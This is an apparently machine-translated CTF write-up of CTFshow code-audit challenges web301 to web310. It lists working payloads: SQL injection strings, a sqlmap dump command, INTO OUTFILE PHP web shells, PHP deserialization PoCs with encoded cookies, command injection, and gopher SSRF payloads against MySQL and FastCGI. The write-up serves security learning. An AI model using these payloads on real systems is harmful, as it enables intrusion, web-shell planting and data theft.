当前位置:网站首页>Ctfshow web entry code audit
Ctfshow web entry code audit
2022-07-05 04:03:00 【Sentiment._】
web301
Download the source code in checklogin.php Find the problem code
$sql="select sds_password from sds_user where sds_username='".$username."' order by id limit 1;";
$result=$mysqli->query($sql);
$row=$result->fetch_array(MYSQLI_BOTH);
if($result->num_rows<1){
$_SESSION['error']="1";
header("location:login.php");
return;
}
if(!strcasecmp($userpwd,$row['sds_password'])){
$_SESSION['login']=1;
$result->free();
$mysqli->close();
header("location:index.php");
return;
}
sql There is no filtering in the statement and username controllable , But there is one below strcasecmp Function to compare , Only with the same user name and password can login successfully
strcasecmp(string1,string2)
string1 It's necessary . Specify the first string to compare .
string2 It's necessary . Specify the second string to compare .
Return logic :
0 - If two strings are equal
<0 - If string1 Less than string2
>0 - If string1 Greater than string2
So if we want to log in successfully, we need the same user name and password , The return value is 0, after strcasecmp The front one ! operation , Successfully logged in , Here you can use the joint query to make username return 1, After equality $_SESSION['login']=1; You can bypass seesion Verify entry index.php Interface
payload:
userid=1'union select 1#&userpwd=1
In addition, this question is also available sqlmap Just a shuttle
python sqlmap.py -u"http://efad7348-9ec6-4684-9f9e-31f3c5d5d1af.challenge.ctf.show/checklogin.php" --data="userid=1&userpwd=1" --batch --dump
You can also write shell The way
userid=a ' union select "<?php eval($_POST[1]);?>" into outfile "/var/www/html/a.php"%23&userpwd=b
web302
The modified part :if(!strcasecmp(sds_decode($userpwd),$row['sds_password']))
From the above question userpwd Change into sds_decode($userpwd)
Actually sds_decode Function is to put its own 1 Conduct md5 Encrypted nesting becomes :d9c77c4e454869d5d8da3b4be79694d3
payload:
userid=1'union select 'd9c77c4e454869d5d8da3b4be79694d3' #&userpwd=1
Or directly shell Even though sds_decode() Function processing , But his sql Statement has been executed
userid=a ' union select "<?php eval($_POST[1]);?>" into outfile "/var/www/html/a.php"%23&userpwd=b
web303
Previous checklogin.php There are more judgment statements in , So the injection point here is not available 
But there are more in the source code dpt.php and dptadd.php, stay dptadd.php Injection point found in , But there is a premise that you must log in successfully , Guess weak password admin/admin Landing successful 
Unfiltered insert Inject
payload:
Look up the name of the table
1',sds_address =(select group_concat(table_name) from information_schema.tables where table_schema=database())#
Look up the list name
1',sds_address =(select group_concat(table_name) from information_schema.tables where table_schema=database())#1',sds_address =(select group_concat(column_name) from information_schema.columns where table_name='sds_fl9g')#
Check data
1',sds_address =(select flag from sds_fl9g)#
web304
Add the overall situation waf, But the last question payload You can get through
web305
Add waf, therefore sql Injection will not work 
stay checklogin.php A deserialization point is added in 
And one more class.php, Among them is file_put_contents Function can be used as the breakthrough point of this problem 
poc
<?php
class user{
public $username;
public $password;
public function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
}
echo urlencode(serialize(new user('2.php','<?php eval($_POST[1]);?>')));
?>
stay checklogin.php in , Pass the value to cookie Of user Parameters in , It can generate 2.php
But the ant sword was not found after connecting flag file , So guess flag In the database , Try to connect to the database 
Password and other information are conn.php in 
After successful linking flag In the database
web306
stay class.php Found in file_put_contents()
But you need to call close() Method , So the next step is to find out where this method is used , stay dao.php Found using this method 
Found a point of use , Now you need to find a deserialization entry , Find out login.php and index.php There's... In it unserialize, but php Must contain dao.php and class.php So you can only use index.php The deserialization entry of passes parameters
poc
<?php
class log{
public $title='1.php';
public $info='<?php eval($_POST[a]);?>';
}
class dao{
private $conn;
public function __construct(){
$this->conn=new log();
}
}
echo base64_encode(serialize(new dao()));
//TzozOiJkYW8iOjE6e3M6OToiAGRhbwBjb25uIjtPOjM6ImxvZyI6Mjp7czo1OiJ0aXRsZSI7czo1OiIxLnBocCI7czo0OiJpbmZvIjtzOjI0OiI8P3BocCBldmFsKCRfUE9TVFthXSk7Pz4iO319
The account password is admin/admin1, After landing, jump to index.php Interface , take payload Pass to cookie Medium user It was generated 1.php
web307
In the above question close The method becomes closelog(), So in dao Class cannot be called , And after a global search dao Class close() Methods are also not searchable , So we need to find other utilization points
seay Source code audit found shell_exec function 
Need to call clearCache() Method 
stay logout.php Will directly call clearCache Method 
In this method config yes dao Variables in class ,cache_dir yes login Class 

So what needs to be done here is to modify $this->config->cache_dir Value , To carry out our orders
poc
<?php
class config
{
public $cache_dir = 'cache/*;cat /var/www/html/flag.php > /var/www/html/1.txt;';
}
class dao
{
private $config;
public function __construct(){
$this->config=new config();
}}
$a = new dao();
echo base64_encode(serialize($a));
?>
to cookie Medium service visit 1.txt obtain flag
web308
Compare with the above question RCE This topic , After regular filtering, you must be pure letters to execute commands , Therefore, this point cannot be used 
But more checkVersion() and checkUpdate() Method 
To follow up fun.php See more ssrf Utilization point of 


And in the config.php Found in mysql The database has no password , There are more below url Parameters can be combined checkUpdate() Method dissemination , So guess this question is to hit mysql 了
 Method , Go on ssrf( notes : Even if you don't log in header The code after jump can be executed normally )
So this question needs to pass now dao Classes and config Class modification &this->config and $update_url Value 
 According to the topic tips , use gopher Write shell that will do
According to the topic tips , use gopher Write shell that will do
select "<?php eval($_POST[1]);?>" into outfile "/var/www/html/2.php"

poc
<?php
class config{
public $update_url = 'gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%32%2e%70%68%70%22%01%00%00%00%01';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
echo base64_encode(serialize(new dao()));
//TzozOiJkYW8iOjE6e3M6MTE6IgBkYW8AY29uZmlnIjtPOjY6ImNvbmZpZyI6MTp7czoxMDoidXBkYXRlX3VybCI7czo3NjA6ImdvcGhlcjovLzEyNy4wLjAuMTozMzA2L18lYTMlMDAlMDAlMDElODUlYTYlZmYlMDElMDAlMDAlMDAlMDElMjElMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlMDAlNzIlNmYlNmYlNzQlMDAlMDAlNmQlNzklNzMlNzElNmMlNWYlNmUlNjElNzQlNjklNzYlNjUlNWYlNzAlNjElNzMlNzMlNzclNmYlNzIlNjQlMDAlNjYlMDMlNWYlNmYlNzMlMDUlNGMlNjklNmUlNzUlNzglMGMlNWYlNjMlNmMlNjklNjUlNmUlNzQlNWYlNmUlNjElNmQlNjUlMDglNmMlNjklNjIlNmQlNzklNzMlNzElNmMlMDQlNWYlNzAlNjklNjQlMDUlMzIlMzclMzIlMzUlMzUlMGYlNWYlNjMlNmMlNjklNjUlNmUlNzQlNWYlNzYlNjUlNzIlNzMlNjklNmYlNmUlMDYlMzUlMmUlMzclMmUlMzIlMzIlMDklNWYlNzAlNmMlNjElNzQlNjYlNmYlNzIlNmQlMDYlNzglMzglMzYlNWYlMzYlMzQlMGMlNzAlNzIlNmYlNjclNzIlNjElNmQlNWYlNmUlNjElNmQlNjUlMDUlNmQlNzklNzMlNzElNmMlNDUlMDAlMDAlMDAlMDMlNzMlNjUlNmMlNjUlNjMlNzQlMjAlMjIlM2MlM2YlNzAlNjglNzAlMjAlNjUlNzYlNjElNmMlMjglMjQlNWYlNTAlNGYlNTMlNTQlNWIlMzElNWQlMjklM2IlM2YlM2UlMjIlMjAlNjklNmUlNzQlNmYlMjAlNmYlNzUlNzQlNjYlNjklNmMlNjUlMjAlMjIlMmYlNzYlNjElNzIlMmYlNzclNzclNzclMmYlNjglNzQlNmQlNmMlMmYlMzIlMmUlNzAlNjglNzAlMjIlMDElMDAlMDAlMDAlMDEiO319
Pass parameter generation 2.php, look for flag that will do 
web309
mysql There's a password , adopt gopher The delay judgment guess of the agreement is fastcgi
gopher://127.0.0.1:9000
Keep using gopherus structure payload
poc
<?php
class config{
public $update_url = 'gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH72%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00H%04%00%3C%3Fphp%20system%28%27cat%20/var/www/html/f%2A%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
echo base64_encode(serialize(new dao()));
//TzozOiJkYW8iOjE6e3M6MTE6IgBkYW8AY29uZmlnIjtPOjY6ImNvbmZpZyI6MTp7czoxMDoidXBkYXRlX3VybCI7czo1ODc6ImdvcGhlcjovLzEyNy4wLjAuMTo5MDAwL18lMDElMDElMDAlMDElMDAlMDglMDAlMDAlMDAlMDElMDAlMDAlMDAlMDAlMDAlMDAlMDElMDQlMDAlMDElMDAlRjYlMDYlMDAlMEYlMTBTRVJWRVJfU09GVFdBUkVnbyUyMC8lMjBmY2dpY2xpZW50JTIwJTBCJTA5UkVNT1RFX0FERFIxMjcuMC4wLjElMEYlMDhTRVJWRVJfUFJPVE9DT0xIVFRQLzEuMSUwRSUwMkNPTlRFTlRfTEVOR1RINzIlMEUlMDRSRVFVRVNUX01FVEhPRFBPU1QlMDlLUEhQX1ZBTFVFYWxsb3dfdXJsX2luY2x1ZGUlMjAlM0QlMjBPbiUwQWRpc2FibGVfZnVuY3Rpb25zJTIwJTNEJTIwJTBBYXV0b19wcmVwZW5kX2ZpbGUlMjAlM0QlMjBwaHAlM0EvL2lucHV0JTBGJTA5U0NSSVBUX0ZJTEVOQU1FaW5kZXgucGhwJTBEJTAxRE9DVU1FTlRfUk9PVC8lMDAlMDAlMDAlMDAlMDAlMDAlMDElMDQlMDAlMDElMDAlMDAlMDAlMDAlMDElMDUlMDAlMDElMDBIJTA0JTAwJTNDJTNGcGhwJTIwc3lzdGVtJTI4JTI3Y2F0JTIwL3Zhci93d3cvaHRtbC9mJTJBJTI3JTI5JTNCZGllJTI4JTI3LS0tLS1NYWRlLWJ5LVNweUQzci0tLS0tJTBBJTI3JTI5JTNCJTNGJTNFJTAwJTAwJTAwJTAwIjt9fQ==
Pass the parameter to get flag
web310
Or fight fastcgi, But read flag When you file , Not read , So look for flag File location 
Find out /var/flag
After reading, it is found that it cannot be read , Guess that flag It's a folder ,flag It should be in the document , Read the file 

Find out index.html, After reading, get flag

Learn another idea of Master Yu
Read nginx.conf The configuration file
class config{
public $update_url = 'file:///etc/nginx/nginx.conf';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
$a=new dao();
echo base64_encode(serialize($a));
?>
obtain
server {
listen 4476;
server_name localhost;
root /var/flag;
index index.html;
visit 4476 port
<?php
class config{
public $update_url = 'http://127.0.0.1:4476';
}
class dao{
private $config;
public function __construct(){
$this->config=new config();
}
}
$a=new dao();
echo base64_encode(serialize($a));
?>
边栏推荐
- How about programmers' eyesight| Daily anecdotes
- Threejs rendering obj+mtl model source code, 3D factory model
- [wp][introduction] brush weak type questions
- The development of mobile IM based on TCP still needs to keep the heartbeat alive
- [software reverse analysis tool] disassembly and decompilation tool
- How to use jedis of redis
- [an Xun cup 2019] not file upload
- An elegant program for Euclid‘s algorithm
- Official announcement! The third cloud native programming challenge is officially launched!
- Threejs Internet of things, 3D visualization of factory
猜你喜欢
grandMA2 onPC 3.1.2.5的DMX参数摸索
在线SQL转Excel(xls/xlsx)工具

Threejs factory model 3DMAX model obj+mtl format, source file download
Rust blockchain development - signature encryption and private key public key
Laravel8 export excel file
About the recent experience of writing questions
It took two nights to get Wu Enda's machine learning course certificate from Stanford University
UE4 DMX和grandMA2 onPC 3.1.2.5的操作流程
Use threejs to create geometry and add materials, lights, shadows, animations, and axes
企业级:Spire.Office for .NET:Platinum|7.7.x
随机推荐
Interview summary: This is a comprehensive & detailed Android interview guide
IronXL for .NET 2022.6
UE4 DMX和grandMA2 onPC 3.1.2.5的操作流程
About the recent experience of writing questions
Threejs implements labels and displays labels with custom styles
Online text line fixed length fill tool
Basic function learning 02
A应用唤醒B应该快速方法
EasyCVR平台出现WebRTC协议视频播放不了是什么原因?
C language course setting: cinema ticket selling management system
Threejs clicks the scene object to obtain object information, and threejs uses raycaster to pick up object information
DFS and BFS concepts of trees and graphs
Is there a sudden failure on the line? How to make emergency diagnosis, troubleshooting and recovery
provide/inject
在线SQL转Excel(xls/xlsx)工具
NEW:Devart dotConnect ADO. NET
Analysis of dagger2 principle
函数基础学习02
Test d'automatisation de l'interface utilisateur télécharger manuellement le pilote du navigateur à partir de maintenant
The development of mobile IM based on TCP still needs to keep the heartbeat alive